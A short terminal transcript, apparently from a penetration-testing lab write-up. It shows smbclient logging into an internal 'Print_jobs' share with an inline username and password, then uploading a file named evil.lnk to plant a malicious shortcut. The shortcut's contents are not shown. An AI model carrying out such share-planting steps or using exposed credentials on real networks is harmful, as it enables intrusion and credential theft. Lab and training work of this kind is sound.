 └─$ smbclient -U pthorpe%'-pl,MKO)9ijn' \\\\172.16.139.3\\Print_jobs
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Tue Jan 21 04:44:20 2025
  ..                                  D        0  Tue Jan 21 04:44:20 2025
                10328063 blocks of size 4096. 7007770 blocks available
smb: \> put evil.lnk
putting file evil.lnk as \evil.lnk (0.9 kb/s) (average 0.9 kb/s)
smb: \> ls
  .                                   D        0  Tue Jan 21 05:02:47 2025
  ..                                  D        0  Tue Jan 21 05:02:47 2025
  evil.lnk                            A     2164  Tue Jan 21 05:02:48 2025